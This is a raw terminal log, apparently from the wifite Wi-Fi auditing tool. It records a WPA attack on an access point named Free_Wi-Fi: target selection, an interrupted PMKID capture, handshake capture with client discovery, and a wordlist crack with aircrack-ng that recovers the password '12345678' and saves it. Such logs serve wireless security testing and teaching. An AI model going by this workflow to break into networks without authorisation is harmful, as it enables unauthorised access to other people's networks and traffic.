 9 Free_Wi-Fi 11 WPA-P 58db no 1
1 WPA-P 54db yes
1 WPA-P 54db yes
6 WPA-P 52db yes
7 WPA-P 50db yes
[+] select target(s) (1-25) separated by commas, dashes or all: 9
[+] (1/1) Starting attacks against (Free_Wi-Fi)
[+] Free_Wi-Fi (58db) PMKID CAPTURE: Waiting for PMKID (1m44s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Free_Wi-Fi (66db) WPA Handshake capture: Discovered new client:
[+] Free_Wi-Fi (66db) WPA Handshake capture: Discovered new client:
[+] Free_Wi-Fi (64db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_FreeWiFi_1C-15-1F-0E-29-C8_2022-10-08T01-42-33.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 1c:15:1f:0e:29:c8
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 6m22s @ 533.4kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Free_Wi-Fi
[+] Access Point BSSID:
[+] Encryption: WPA
[+] Handshake File: hs/handshake_FreeWiFi_1C-15-1F-0E-29-C8_2022-10-08T01-42-33.cap
[+] PSK (password): 12345678
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0